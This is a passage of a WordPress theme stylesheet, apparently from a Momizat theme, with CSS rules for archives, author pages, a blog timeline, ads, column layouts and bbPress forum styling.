    margin-bottom: 0;

}

.mom-archive ul.children li:first-of-type{

    padding-top: 15px;

}

.mom-archive ul.children li:last-of-type{

    border-bottom: none;

}

.mom-archive ul li ul li {

    border-bottom: 1px solid #e9e9e9;

    text-align: right;

    overflow: hidden;

    padding: 10px 0;

    color: #6c6c6c;

}

.mom-archive ul li ul li:first-of-type {

    padding-top: 0;

}

.mom-archive ul li ul li a {

    display: inline-block;

    text-align: left;

    float: left;

    color: #6c6c6c;

}

.mom-archive ul li ul li a:before {

    background: #0083b9;

    width: 7px;

    height: 7px;

}

.mom-archive ul li ul li a:hover{

    color: #0083B9;

}

/* ==========================================================================

   Authors page

   ========================================================================== */

.auhtor-list-temp .author-list-box{

    border: 1px solid #e1e1e1;

    margin-bottom: 20px;

}

.author-list-box .author-box-content{

    overflow: hidden;

    padding: 20px;

}

.author-list-box .author-box-content img{

    float: left;

    margin-right: 10px;

}

.author-list-box .entry-contnet{

    color: #7e7e7e;

    font-size: 14px;

    margin-left: 89px;

}

.author-list-box .entry-contnet p{

    padding: 0;

    margin: 0;

}

.page-template-authors-temp-php .author-bio-social{

    position: relative;

    top: 3px;

}

.auhtor-list-temp .author-list-box:last-child{

    margin-bottom: 0;

}

footer.author-box-footer{

    background: #e9e9e9;

    border-top: 1px solid #e1e1e1;

    height: 41px;

    line-height: 41px;

    padding: 0 15px;

    color: #8b8b8b;

}

footer.author-box-footer span{

    float: right;

}

/* ==========================================================================

   Author page

   ========================================================================== */

.author-page .entry-crumbs{

    border-bottom: 1px solid #e5e5e5;

}

.author-cover{

    background: url('../images/cover.png');

    position: relative;

    width: 100%;

    height: 354px;

    background-size: cover !important;

}

.author-page .author-list-box{

    background: white;

    border: 1px solid #e1e1e1;

    width: 556px;

    position: absolute;

    bottom: -20%;

    left: 25%;

    z-index: 999;

}

.col2 .author-page .author-list-box{

    left: 20%;

}

.author-page footer.author-box-footer{

    background: white;

}

footer.author-box-footer .dashicons{

    vertical-align: text-bottom !important;

}

.author-page .page-wrap{

    padding-top: 70px;

}

.author-page.timeline .page-wrap{

    padding-top: 0;

}

.author-page .mom-blog-timeline{

    margin: 20px auto 0;

    text-align: center;

    width: 918px;

}

.author .author-bio-social li a{

    position: relative;

    top: 3px;

}

/* timeline style */

.mom-blog-timeline .nb5{

    margin: 0;

    overflow: visible;

}

.mom-blog-timeline .nb5 .first-item{

    border-bottom: none;

    padding: 15px 20px;

    overflow:hidden;

}

.tl-posts .nb5 .first-item .post-thumbnail img{

    width: 130px;

    height: 87px;

}

span.blog-timeline-date{

    background: #262626;

    padding: 0 18px;

    line-height: 40px;

    text-align: center;

    font-size: 14px;

    color: white;

    font-weight: 700 !important;

    text-transform: uppercase;

    display: inline-block;

    z-index: 9999;

}

.mom-blog-timeline ul{

    overflow: hidden;

    position: relative;

    padding: 20px 0 20px;

}

.mom-blog-timeline ul:before{

    content: '';

    width: 1px;

    height: 110%;

    background: #e9e9e9;

    position: absolute;

    top: -15px;

    z-index: 44;

    left: 28.7pc;

}

.mom-blog-timeline ul li{

    background: #f9f9f9;

    position: relative;

    width: 437px;

    border: 1px solid #e9e9e9;

    text-align: left;

    float: left;

    margin-bottom: 20px !important;

    clear: left;

}

.mom-blog-timeline ul li:before{

    content: '';

    position: absolute;

    width: 21px;

    height: 1px;

    background: #e9e9e9;

    right: -21px;

    top: 50%;

}

.mom-blog-timeline ul li:nth-child(2n+2){

    float: right;

    margin-top: 20px;

    margin-bottom: 0 !important;

    clear: right;

}

.mom-blog-timeline ul li:nth-child(2n+2):before{

    left: -21px;

    right: auto;

}

.blog-timeline-more{

    display: inline-block;

    border: 1px solid #e1e1e1;

    font-size: 15px;

    color: #5c5c5c;

    padding: 9px 14px;

    background: #E9E9E9;

    position: relative;

    z-index: 9999;

}

.blog-timeline-more span{

    position: relative;

    top: 3px;

    left: 4px;

    font-size: 16px;

}



.mom-blog-timeline .tl-month {

    display: none;

}

.mom-blog-timeline .tl-month:first-child {

    display: block;

}



/* blog style */

.blog_posts{

    padding: 0;

}

.blog_posts .pagination{

    margin: 0;

}

.blog-post-big,

.blog-post{

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e5e5e5;

}

.blog-post-big:last-of-type,

.blog-post:last-of-type{

    border-bottom: none;

}

.blog-post-big .entry-meta,

.blog-post .entry-meta{

    overflow: hidden;

    margin: 2px 0 10px 0;

}

.blog-post-big h2 a,

.blog-post h2 a{

    font-size: 22px;

}

.blog-post img{

    float: left;

    margin-right: 15px;

    width: 179px;

    height: 120px;

}

.blog-post .entry-content{

    margin: -6px 0 10px;

}

.blog-post .post-format-icon:before {

    top: 90px;

}

.blog-post-big img{

    margin-bottom: 12px;

}

.blog-post-big .entry-content{

    margin-bottom: 15px;

}

.blog-post-big .read-more{

    display: inline-block;

}

/* ==========================================================================

   404

   ========================================================================== */

.error-page{

    overflow: hidden;

    text-align: center;

}

.error-page h4{

    color: #9b9b9b;

    font-size: 17px;

    font-weight: 300;

    margin-bottom: 40px;

    display: block;

}

.error-page h1{

    color: #f2f2f2;

    font-size: 150px;

    font-weight: 700 !important;

    margin: 0 0 40px;

    line-height: 103px;

}

.entry-crumbs .crumb-icon .brankic-icon-error:before{

    font-size: 31px;

    position: relative;

}

.error-page .search-box{

    margin: 0 auto;

    display: inline-block;

    overflow: visible;

}

.error-page .search-form .search-field{

    width: 285px;

    height: 35px;

    background: #f8f8f8;

}

.error-page .search-form .esearch-submit{

    width: 77px;

    height: 37px;

    background: white;

    border: 1px solid #eaeaea;

    text-align: center;

    color: #0083b9;

    font-size: 17px;

    padding: 0;

}

.error-page .mom-archive{

    border: none;

    padding: 0;

    margin-top: 65px;

}

.error-page .mom-archive .mom-archive-title h2{

    text-align: left;

}



/* ==========================================================================

   Helper classes

   ========================================================================== */

/* Composer */

 .wpb_row .wpb_column.column_container {

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

 }

.wpb_row *,

.wpb_row .section,

.wpb_row .wpb_column.vc_main_col,

.wpb_row .wpb_column.vc_sidebar,

.wpb_row .wpb_column.vc_sec_sidebar

{

    box-sizing: content-box !important;

    -webkit-box-sizing: content-box !important;

    -moz-box-sizing: content-box !important;

}

.vc_responsive .wpb_row .vc_col-sm-12{

    float: none !important;

    width: auto !important;

}

.wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child {

    margin-left: 15px;

}





.wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child {

    margin-right: 15px;

}



/*

 * Image replacement

 */



.ir {

    background-color: transparent;

    border: 0;

    overflow: hidden;

    /* IE 6/7 fallback */

    *text-indent: -9999px;

}

.ir:before {

    content: "";

    display: block;

    width: 0;

    height: 150%;

}

/*

 * Hide from both screenreaders and browsers: h5bp.com/u

 */



.hidden {

    display: none !important;

    visibility: hidden;

}

/*

 * Hide only visually, but have it available for screenreaders: h5bp.com/v

 */



.visuallyhidden {

    border: 0;

    clip: rect(0 0 0 0);

    height: 1px;

    margin: -1px;

    overflow: hidden;

    padding: 0;

    position: absolute;

    width: 1px;

}

/*

 * Extends the .visuallyhidden class to allow the element to be focusable

 * when navigated to via the keyboard: h5bp.com/p

 */



.visuallyhidden.focusable:active,

.visuallyhidden.focusable:focus {

    clip: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    position: static;

    width: auto;

}

/*

 * Hide visually and from screenreaders, but maintain layout

 */



.invisible {

    visibility: hidden;

}

/*

 * Clearfix: contain floats

 *

 * For modern browsers

 * 1. The space content is one way to avoid an Opera bug when the

 *    `contenteditable` attribute is included anywhere else in the document.

 *    Otherwise it causes space to appear at the top and bottom of elements

 *    that receive the `clearfix` class.

 * 2. The use of `table` rather than `block` is only necessary if using

 *    `:before` to contain the top-margins of child elements.

 */



.clearfix:before,

.clearfix:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */

}

.clearfix:after {

    clear: both;

}

/*

 * For IE 6/7 only

 * Include this rule to trigger hasLayout and contain floats.

 */



.clearfix {

    *zoom: 1;

}

/* ==========================================================================

   EXAMPLE Media Queries for Responsive Design.

   These examples override the primary ('mobile first') styles.

   Modify as content requires.

   ========================================================================== */



@media only screen and (min-width: 35em) {

    /* Style adjustments for viewports that meet the condition */

}

@media print,

(-o-min-device-pixel-ratio: 5/4),

(-webkit-min-device-pixel-ratio: 1.25),

(min-resolution: 120dpi) {

    /* Style adjustments for high resolution devices */

}

/* ==========================================================================

   Print styles.

   Inlined to avoid required HTTP connection: h5bp.com/r

   ========================================================================== */



@media print {

    * {

        background: transparent !important;

        color: #000 !important;

        /* Black prints faster: h5bp.com/s */

        -webkit-box-shadow: none !important;

        /* Black prints faster: h5bp.com/s */

        box-shadow: none !important;

        text-shadow: none !important;

    }

    a,

    a:visited {

        text-decoration: underline;

    }

    a[href]:after {

        content: " (" attr(href)")";

    }

    abbr[title]:after {

        content: " (" attr(title)")";

    }

    /*

     * Don't show links for images, or javascript/internal links

     */

    .ir a:after,

    a[href^="javascript:"]:after,

    a[href^="#"]:after {

        content: "";

    }

    pre,

    blockquote {

        border: 1px solid #999;

        page-break-inside: avoid;

    }

    thead {

        display: table-header-group;

        /* h5bp.com/t */

    }

    tr,

    img {

        page-break-inside: avoid;

    }

    img {

        max-width: 100% !important;

    }

    @page {

        margin: 0.5cm;

    }

    p,

    h2,

    h3 {

        orphans: 3;

        widows: 3;

    }

    h2,

    h3 {

        page-break-after: avoid;

    }

}

/* ==========================================================================

 *                Ajax Call

   ========================================================================== */



section.section {

    position: relative;

}

.nb-load {

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #fff url(../images/ajax-loader.gif) no-repeat center;

    opacity: 0.7;

}

@media only screen and (-webkit-min-device-pixel-ratio: 2),

only screen and (min-device-pixel-ratio: 2) {

    .nb-load {

        background-image: url(../images/ajax-loader@x2.gif);

        -webkit-background-size: 64px 64px;

        background-size: 64px 64px;

    }

}



@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 400;

  src: local('Archivo Narrow Regular'), local('ArchivoNarrow-Regular'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/DsLzC9scoPnrGiwYYMQXpp4t0mJKPaLVqklzZuc32b4.woff) format('woff');

}

@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 700;

  src: local('Archivo Narrow Bold'), local('ArchivoNarrow-Bold'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/M__Wu4PAmHf4YZvQM8tWsHhM4mdXpoxYNWk7Ev34U70.woff) format('woff');

}





/* ==========================================================================

 *                Visual composer 

   ========================================================================== */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {

    margin-bottom: 0 !important;

}

.vc_sec_sidebar:first-child{

    margin: 0 10px 0 0; 

}

.custom-layout.vc_responsive .wpb_row .vc_span12{}

.alignrighti{

    float: right;

}

.alignlefti{

    float: left;

}

/* ==========================================================================

 *               retina

   ========================================================================== */

.mom_retina_logo {

    display: none !important;   

}



@media only screen and (-webkit-min-device-pixel-ratio: 2), 

only screen and (min-device-pixel-ratio: 2) {

    .header .logo img {

        display: none !important;

    }

    .header .logo .mom_retina_logo {

        display: inline-block !important;

    }

}

/*---------------------------------

            Visibility 

---------------------------------*/

.mom_visibility_desktop {

    display: block;

}

.mom_visibility_mobile, .mom_visibility_tablet, .mom_visibility_device {

    display: none;

}

.display_none {

    display: none;   

}



/* ==========================================================================

 *                ads 

   ========================================================================== */

.mom-ads {

    text-align: center;

    margin: auto;

    margin-bottom: -14px;

}

.mom-ad {

    margin: auto;

    max-width: 100%;

    margin-bottom: 14px;

}



.header .mom-ad {

    vertical-align: middle;

    white-space: normal;

    line-height: normal;

    display: inline-block;

    margin-bottom: 0;



}



.header .adCenter {

    display: inline-block;

    vertical-align: middle;

    height:100%;

}



/* Grid */

.ads-layout-grid.mom-ads {

    margin-right: -12px;

}

.ads-layout-grid .mom-ad {

    display: inline-block;

    vertical-align: top;

    *display: inline;

    *zoom: 1;

    margin-right: 11px;

}

.mom-ad-empty {

    background: #F9F9F9;

    border: 1px solid #E1E1E1;

    padding: 0 10px;

    position: relative;

}

.mom-ad-empty a {

    color: #a5a8ad;

    display: inline-block;

    font-size: 16px;

    line-height: normal;

    text-transform: uppercase;

}

.mom-ad-empty a.overlay {

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

}

.mom-ad-empty:hover a {

    color: #222;

}



/* rotator */

.ads-layout-rotator {

    overflow: hidden;

    position: relative;

}

.header .ads-layout-rotator {

    position: absolute;

    right: 0;

    top: 50%;

    margin-top: 0;

    margin-top: -45px;

}

.header .ads-layout-rotator .mom-ad {

    display: block;

}



.ads-layout-rotator .adr-arrows {

    position: absolute;

    right: 0;

    top: 0;

    z-index: 100;

}



.ads-layout-rotator .adr-arrows span {

    float: left;

    background: #000;

    background: rgba(0,0,0,0.5);

    height: 20px;

    width: 20px;

    margin-left: 1px;

    line-height: 20px;

    text-align: center;

    color: #fff;

    font-size: 18px;

    cursor: pointer;

}

.ads-layout-rotator .adr-arrows span.adr-next i  {

    position: relative;

    left: 1px;

}

.tr-ad-widget {

    padding-bottom: 20px;

}



.mom_contet_ads {

   position: absolute;

   left: 50%;

}

.mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 20px;

}

.mom_contet_ads.mc-ad-right {

    /* half the inner + space*/

    margin-left: 620px;

}

.col2 .mom_contet_ads.mc-ad-right {

    margin-left: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 615px;



}

.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 625px;



}

.mom_contet_ads.mc-ad-left {

    /* half the inner + space*/

    left: auto;

    right: 50%;

    margin-right: 620px;

}

.col2 .mom_contet_ads.mc-ad-left {

    margin-right: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-left {

    margin-right: 615px;

}

.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left {

    margin-right: 625px;

}

.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 72px;

}

.wpb_column .mom-ads-wrap, .main-col .mom-ads-wrap{

    margin-bottom: 20px;

    overflow: hidden;

}

.main-content .mom-ads-wrap{

    margin-bottom: 20px !important;

}

.secondary-sidebar .mom-ads-wrap,

.sidebar .mom-ads-wrap{

    margin-bottom: 0;

    overflow: inherit;

}

/* ==========================================================================

 *                End Ads System

   ========================================================================== */

.brmenu .nav-button.nav-cart i {

    font-size: 18px;

    position: relative;

    top: 2px;

}

.brmenu .nav-button.nav-cart span.numofitems {

    background: #0083b9;

    border-radius: 2px;

    color: #fff;

    font-size: 11px;

    height: 16px;

    line-height: 17px;

    position: absolute;

    right: 8px;

    text-align: center;

    top: 8px;

    width: 15px;

}

#tab-reviews ol.commentlist li{

    border: 1px solid #e1e1e1;

    padding: 15px;

    overflow: hidden;

    margin-bottom: 15px;

}

#tab-reviews ol.commentlist li time{

    font-size: 12px;

    color: #c6c6c6;

}

#tab-reviews ol.commentlist li img.avatar{

    float: left;

    margin-right: 10px;

}

#tab-reviews ol.commentlist li .description{

    margin: 5px 0 0 70px;

}

#review_form_wrapper .comment-reply-title {

    font-size: 18px;

    border-bottom: 1px solid #e1e1e1;

    padding-bottom: 6px;

    margin-bottom: 13px;

}

#review_form_wrapper .comment-form-rating{

    margin-bottom: 10px;

}

#review_form_wrapper .comment-form-rating label{

    margin-bottom: 5px;

    display: block;

}

/* ==========================================================================

 *                Media element Video

   ========================================================================== */

.wp-video, .mejs-video, .mejs-inner, .wp-video-shortcode, .mejs-overlay,.mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    width: 100% !important;

}

.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    height: 340px !important;

}

.mejs-poster {

    background-size: cover !important;

}

/*******************************************************************

 *  3.  Column

 *******************************************************************/

.one_half, .one_third, .two_third, .three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {

    position: relative;

    margin-right: 4%;

    float: left;

    /*overflow:hidden;*/

}

.one_half {

    width: 48%;

}

.one_third {

    width: 30.6666%;

}

.two_third {

    width: 65.3332%;

}

.one_fourth {

    width: 22%;

}

.two_fourth {

    width: 48%;

}

.three_fourth {

    width: 74%;

}

.one_fifth {

    width: 16.8%;

}

.two_fifth {

    width: 37.6%;

}

.three_fifth {

    width: 58.4%;

}

.four_fifth {

    width: 79.2%;

}

.one_sixth {

    width: 13.3333%;

}

.two_sixth {

    width: 30.6666%;

}

.three_sixth {

    width: 47.9998%;

}

.four_sixth {

    width: 65.3332%;

}

.five_sixth {

    width: 82.6665%;

}



.last {

    margin-right: 0 !important;

    clear: right;

}



.col2 footer.footer .footer-widget.one-full,

footer.footer .footer-widget.one-full {

    width: 100%;

}

.col2 footer.footer .footer-widget.one_half{

    width: 46.7%;

}

footer.footer .footer-widget.one_half {

    width: 46.58%;

}

.col2 footer.footer .footer-widget.one_third{

    width: 30%;

}

footer.footer .footer-widget.one_third {

    width: 29.94%;

}

.col2 footer.footer .footer-widget.two_third,

footer.footer .footer-widget.two_third {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.two_fourth,

footer.footer .footer-widget.two_fourth {

    width: 49%;

    margin-right:2%; 

}

.col2 footer.footer .footer-widget.three_fourth,

footer.footer .footer-widget.three_fourth {

    width: 74.5%;

    margin-right: 2%;

}

.col2 footer.footer .footer-widget.one_fifth{

    width: 16.74%;

}

footer.footer .footer-widget.one_fifth {

    width: 16.6%;

}

.col2 footer.footer .footer-widget.two_fifth,

footer.footer .footer-widget.two_fifth {

    width: 37.6%;

}

.col2 footer.footer .footer-widget.three_fifth,

footer.footer .footer-widget.three_fifth {

    width: 58.4%;

}

.col2 footer.footer .footer-widget.four_fifth,

footer.footer .footer-widget.four_fifth {

    width: 79.2%;

}

.col2 footer.footer .footer-widget.one_sixth{

    width: 13.4%;

}

footer.footer .footer-widget.one_sixth {

    width: 13.28%;

}

.col2 footer.footer .footer-widget.two_sixth,

footer.footer .footer-widget.two_sixth {

    width: 30.6666%;

}

.col2 footer.footer .footer-widget.three_sixth,

footer.footer .footer-widget.three_sixth {

    width: 47.9998%;

}

.col2 footer.footer .footer-widget.four_sixth,

footer.footer .footer-widget.four_sixth {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.five_sixth,

footer.footer .footer-widget.five_sixth {

    width: 82.6665%;

}

.col2 footer.footer .footer-widget.last,

footer.footer .footer-widget.last {

    margin-right: 0 !important;

    clear: right;

}

/* ==========================================================================

 *                Plugins

   ========================================================================== */

   p.wysija-paragraph{

       margin: 0;

   }

   .widget_wysija_cont .wysija-submit{

       margin: 0;

   }

   .shortcode_wysija{

       margin-bottom: 20px;

   }

.message-box {

    padding: 6px 35px 6px 12px;

    border: 1px solid #e5e5e5;

    display: block;

    margin-bottom: 10px;

    position: relative;

}

.message-box i {

    position: absolute;

    right: 1px;

    top: 6px;

    font-size: 32px;

    cursor: pointer;

}

.message-box.error {

    color: #e96d6d;

    border-color:#e96d6d;

}

.message-box.error i {

    color: #e76868;

}



.message-box.success {

    color: #9eae52;

    border-color:#c3d666;

}

.message-box.success i {

    color: #aec64c;

}   

#mc4wp-form-1 input{

    height: 40px;

}

.widget_adrotate_widgets {

    text-align: center;

}

/* ==========================================================================

 *                bbPress

   ========================================================================== */

#bbpress-forums:last-child {

    margin-bottom: -20px;

}



#bbpress-forums div.bbp-search-form {

    float: none;

    position: relative;

}

form#bbp-search-form {

    position: relative;

}

.widget form#bbp-search-form #bbp_search {

    margin-bottom: 0;

}

#bbp-search-form #bbp_search {

        height: 41px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    width: 100% !important;

    padding-right: 60px;

    margin-bottom: 18px;

}

#bbp_search_submit {

    position: absolute;

    height: 41px;

    line-height: 39px;

    right: 0;

    top: 0;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #696969;

    font-size: 16px;

    padding: 0 24px;

}



#bbpress-forums li.bbp-footer {

    display: none;

}



#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    border: 0;

}

#bbpress-forums {

    overflow: visible;

}

.page-wrap #bbpress-forums ul.bbp-lead-topic, .page-wrap #bbpress-forums ul.bbp-topics, .page-wrap #bbpress-forums ul.bbp-forums, .page-wrap #bbpress-forums ul.bbp-replies, .page-wrap #bbpress-forums ul.bbp-search-results {

    margin: 0 -20px;

}



#bbpress-forums li.bbp-header, #bbpress-forums div.bbp-reply-header, #bbpress-forums div.bbp-topic-header {

    padding: 0 14px;

    line-height: 38px;

    background: #e9e9e9;

    border-width: 1px 0 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

}

#bbpress-forums div.bbp-reply-header {

    border-top: 0;

    margin: 0 -20px;

    font-size: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-reply-header {

    margin: 0;

}

#bbpress-forums #bbp-search-results div.bbp-topic-header, #bbpress-forums #bbp-search-results div.bbp-reply-header {

    line-height: 1.5em;

    padding: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-forum-content {

    margin: 0;

 }



#bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3 {

    line-height: inherit;

    margin: 0;

}

.mom-bbp-title+#bbpress-forums div.bbp-reply-header, #bbpress-forums #bbp-search-results div.bbp-topic-header:first-child, #bbpress-forums #bbp-search-results div.bbp-reply-header:first-child {

    border-top: 0;

}



.forum-titles {

    font-size: 15px;

    color:#2d2d2d;

}

li.bbp-forum-info, li.bbp-topic-title {

    width: 50%;

}

li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {

    width: 17%;

    text-transform: uppercase;

    font-size: 12px;

}

li.bbp-forum-freshness, li.bbp-topic-freshness {

    width: 33%;

    text-align: right;

}

li.bbp-forum-topic-count .mom-main-color, li.bbp-topic-voice-count .mom-main-color, li.bbp-forum-reply-count .mom-main-color, li.bbp-topic-reply-count .mom-main-color {

    margin-right: 3px;    

}

#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    font-size: 14px;

}



#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    border-top: 0;

    border-bottom: 1px solid #e1e1e1;

    padding: 15px;

}

#buddypress #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    padding: 15px 20px;

}

.bbp-body .bbp-forum-title, .mom-bbp-topic-data .bbp-topic-permalink  {

    font-size: 17px;

    font-weight: bold;

}



.bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a {

    color: #0083b9;

}

.bbp-body .bbp-forum-content {

    color: #6b6b6b;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 12px;

}



#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar {

    margin: 0;

    border: 0;

}



#bbpress-forums .bbp-forum-freshness img.avatar {

    float: right !important;

    margin-left: 10px !important;

}

.bbp-body .bbp-forum-freshness, .bbp-body .bbp-forum-freshness a {

    color:#9a9a9a;

}

#bbpress-forums p.bbp-topic-meta {

    margin: 0;

    font-size: 14px;

}

#bbpress-forums p.bbp-topic-meta+a {

    font-size: 13px;

}

#bbpress-forums ul.odd {

    background: #fff;

}



#bbpress-forums h1 {

    font-size: 24px;

    font-weight: bold;

}



#bbpress-forums .mom-bbp-title {

        border-bottom: 1px solid #e1e1e1;

    margin: 0 -20px;

    margin-top: -4px;

    padding: 0 20px 14px;



}



#bbpress-forums .mom-bbp-content {

    margin: 0 -20px;

    padding: 14px 20px 11px 20px;;

    color: #454545;

    border-bottom: 1px solid #e1e1e1;

}

#bbpress-forums .mom-bbp-topic-avatar {

    float: left;

    margin-right: 15px;

}

#bbpress-forums .mom-bbp-topic-avatar img {

    max-width:100%;

}

#bbpress-forums .mom-bbp-topic-data {

    float: left;

    width: 85%;

}



#bbpress-forums .mom-bbp-topic-counts {

    float: right;

    margin-top: 20px;

}



.bbp-pagination {

    float: none;

    padding: 14px 20px;

    margin: 0 -20px;

    margin-bottom: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

    font-size: 14px;

}



.bbp-pagination-links a, .bbp-pagination-links span.current, .bbp-pagination-links a:hover {

    border: 0;

    background: 0;

}



.quicktags-toolbar input {

    height: 28px;

    width: auto;

}



.bbp-the-content-wrapper {

    border: 1px solid #e7e7e7;

}



#bbpress-forums div.odd, #bbpress-forums ul.odd {

    background: #fff;

}



li.bbp-body div.hentry, #bbpress-forums div.reply {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    width: auto;

}



#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {

    margin: 0;

}



#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {

    margin-left: 80px;

    padding: 0;

    text-align: inherit;

}

#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {

    width: auto;

    margin-right: 15px;

}



.mom-bbp-reply-author {

    font-size: 17px;

    margin-bottom: 15px;

}

.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink, #bbpress-forums #bbp-search-results .mom-bbp-permalink {

    font-size:12px;

    color: #9a9a9a;

}



#bbpress-forums .bbp-reply-content p {

    margin-bottom: 15px;

}



span.bbp-admin-links a {

    color: #9a9a9a;

}

#bbpress-forums #bbp-single-user-details, #bbpress-forums #bbp-single-user-details #bbp-user-avatar {

    width: 120px;

}



#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {

    height: auto;

}

#bbpress-forums #bbp-user-body {

    margin-left: 150px;

}

#bbpress-forums .bbp-user-section {

    overflow: hidden;

}



.widget_display_stats dl {

    overflow: hidden;

    margin: 0;

}

.widget_display_stats dt {

    font-weight: 400;

    float: left;

    clear: both;

    margin-bottom: 5px;

}

.widget_display_stats dd {

    margin: 0;

    float: right;

    font-weight: normal;

}

.widget_display_stats dd strong {

    font-weight: normal;

}



#bbpress-forums .bbp-forum-info .bbp-forum-content {

    margin-bottom: 0;

}

#lang_sel_list {

    height: auto;

}

#lang_sel_list.lang_sel_list_vertical ul {

    height: auto;

    overflow:hidden;

}

#lang_sel ul, #lang_sel li{

    overflow: visible;

}


.momizat-icon-paragraph-justify2::before

{ font-family: 'FontAwesome'; content: "\f039" !important; }